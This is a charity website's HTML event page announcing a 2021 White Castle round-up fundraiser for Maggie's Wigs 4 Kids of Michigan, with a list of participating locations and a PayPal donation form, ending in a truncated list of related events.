

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/white-castle-fundraiser_et493.html?view=4GR26
body_size: 8975
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>White Castle Fundraiser - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about White Castle Fundraiser. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="White Castle Fundraiser, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/white-castle-fundraiser_et493.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="White Castle Fundraiser - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about White Castle Fundraiser. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/493/WHITE-CASTLE-LOGO.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about White Castle Fundraiser. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/white-castle-fundraiser_et493.html?view=4GR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		White Castle Fundraiser	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 03/01/2021 - 04/30/2021                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=493">Add to Outlook</a>
                </div>
			</div>
            			            			<p>White Castle is hosting their biggest annual fundraiser for Maggie's Wigs 4 Kids of Michigan.&nbsp;When you dine at any of the locations listed and round-up your change, the funds will be donated to help the kids we serve. We thank Cheryl Collier, District Supervisor &amp; Vice Chair of our Board of Directors for choosing us as a charity of choice and to YOU for supporting this event!<br> <br> Middlebelt &amp; Plymouth Road in Livonia<br> Packard in Ann Arbor<br> 8 Mile Road &amp; Grand River in Farmington Hills<br> Michigan Avenue &amp; Venoy in Wayne<br> 9 Mile &amp; Telegraph in Southfield<br> Telegraph &amp; I-96 in Redford<br> Ford Road in Dearborn Heights<br> Grand River in Detroit (1 block from Southfield freeway)<br> Grand River in Howell<br> <br> Special note: If you do not live near any of the above locations, you're welcome to make a donation via our website here and it will be added to the<br> White Castle totals!&nbsp;</p> <p>&nbsp;</p> <form action="https://www.paypal.com/donate" method="post" target="_top"><input name="hosted_button_id" type="hidden" value="UKG6BQ88HRNBG"> <input alt="Donate with PayPal button" border="0" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" title="PayPal - The safer, easier way to pay online!" type="image"> <img alt="White Castle Fundraiser - Wigs 4 Kids of Michigan Charity Events and Gala - pixel" border="0" height="1" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1"></form> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-493"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/493/WHITE-CASTLE-LOGO.jpg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/493/thumbs/WHITE-CASTLE-LOGO.jpg"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
								<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/-2024-Walsh-College-Spring-Career-Fair_ET599.html?view=4GR26" title=" 2024 Walsh College Spring Career Fair"
												><img src="/cm/dpl/images/events/599/th/599.jpg"  alt="599.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/-2024-Walsh-College-Spring-Career-Fair_ET599.html?view=4GR26" title=" 2024 Walsh College Spring Career Fair"> 2024 Walsh College Spring Career Fair</a></div>
																														<div class="event_datedescription">
